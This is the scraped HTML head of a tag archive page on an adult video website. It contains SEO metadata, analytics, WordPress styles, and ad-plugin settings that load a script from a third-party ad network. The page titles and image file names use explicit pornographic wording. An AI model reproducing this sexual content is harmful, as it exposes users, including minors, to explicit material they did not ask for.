

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porhubvideo.com/tag/indian-outdoor-porn/
body_size: 33781
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2XTLQ1YMM5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2XTLQ1YMM5');
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>indian outdoor porn Archives - Porhub videos</title>
	<link rel="canonical" href="http://porhubvideo.com/tag/indian-outdoor-porn/" />
	<link rel="next" href="http://porhubvideo.com/tag/indian-outdoor-porn/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="indian outdoor porn Archives - Porhub videos" />
	<meta property="og:url" content="http://porhubvideo.com/tag/indian-outdoor-porn/" />
	<meta property="og:site_name" content="Porhub videos" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://porhubvideo.com/tag/indian-outdoor-porn/","url":"http://porhubvideo.com/tag/indian-outdoor-porn/","name":"indian outdoor porn Archives - Porhub videos","isPartOf":{"@id":"http://porhubvideo.com/#website"},"primaryImageOfPage":{"@id":"http://porhubvideo.com/tag/indian-outdoor-porn/#primaryimage"},"image":{"@id":"http://porhubvideo.com/tag/indian-outdoor-porn/#primaryimage"},"thumbnailUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-hottest-xxx-bhabi-hd-sucking-bf-dick.jpg","breadcrumb":{"@id":"http://porhubvideo.com/tag/indian-outdoor-porn/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://porhubvideo.com/tag/indian-outdoor-porn/#primaryimage","url":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-hottest-xxx-bhabi-hd-sucking-bf-dick.jpg","contentUrl":"https://porhubvideo.com/wp-content/uploads/2024/11/Super-hottest-xxx-bhabi-hd-sucking-bf-dick.jpg","width":500,"height":479,"caption":"xxx bhabi hd"},{"@type":"BreadcrumbList","@id":"http://porhubvideo.com/tag/indian-outdoor-porn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://porhubvideo.com/"},{"@type":"ListItem","position":2,"name":"indian outdoor porn"}]},{"@type":"WebSite","@id":"http://porhubvideo.com/#website","url":"http://porhubvideo.com/","name":"Porhub videos","description":"Latest Porhubs video (porhubvideos.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://porhubvideo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Feed" href="https://porhubvideo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; Comments Feed" href="https://porhubvideo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porhub videos &raquo; indian outdoor porn Tag Feed" href="https://porhubvideo.com/tag/indian-outdoor-porn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porhubvideo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://porhubvideo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://porhubvideo.com/wp-content/themes/vidorev-child/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://porhubvideo.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads3-css' href='https://porhubvideo.com/wp-content/themes/vidorev/css/invideoads3.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://porhubvideo.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://porhubvideo.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"indian-outdoor-porn","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":5688,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["indian-outdoor-porn"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","security":"48cbd070a8","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
